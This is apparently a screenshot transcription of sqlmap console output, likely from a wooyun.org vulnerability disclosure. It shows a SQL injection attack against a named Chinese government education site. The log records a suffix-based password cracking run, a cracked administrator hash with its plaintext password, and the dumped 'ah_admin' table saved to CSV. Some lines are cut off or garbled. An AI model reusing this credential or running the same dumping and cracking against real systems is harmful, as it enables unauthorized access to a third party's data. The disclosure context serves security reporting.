 管理员: SQLmap.bat
[21:50:40] [INFO] using suffix '4'
[21:50:58] [INFO] using suffix '07'
[21:51:21] [INFO] using suffix '21'
[21:51:41] [INFO] using suffix '14'
[21:52:01] [INFO] using suffix '10'
[21:52:21] [INFO] using suffix '06'
[21:52:40] [INFO] using suffix '08'
[21:53:00] [INFO] using suffix '8'
[21:53:19] [INFO] using suffix '15'
[21:53:38] [INFO] using suffix '69'
[21:53:58] [INFO] using suffix '16'
[21:54:17] [INFO] using suffix '6'
[21:54:36] [INFO] using suffix '18'
[21:54:55] [INFO] using suffix '!'
[21:55:14] [INFO] using suffix '.'
[21:55:34] [INFO] using suffix '*'
[21:55:53] [INFO] using suffix '!!'
[21:56:12] [INFO] using suffix '?'
[21:56:25] [INFO] cracked password 'zaq123?' for hash 'ebe4f972686a2f8c04d38d
02c2e65'
[21:56:32] [INFO] postprocessing table dump
Database: ah_infopublic20091118
Table: ah_admin
[1 entry]
+--------------------------------------------+
| admin_pwd |
+--------------------------------------------+
| EBE4F972686A2F8C04D38D1AA02C2E65 (zaq123?) |
+--------------------------------------------+
[21:56:32] [WARNING] table 'ah_infopublic20091118.dbo.ah_admin' dumped to CSV
le 'C:\Users\Administrator\.sqlmap\output\zwgk.ahedu.gov.cn\dump\ah_infopubli
091118\ah_admin-e192cf1c.csv'
[21:56:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[21:56:32] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\zwgk.ahedu.gov.cn'
[*] shutting down at 21:56:32
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org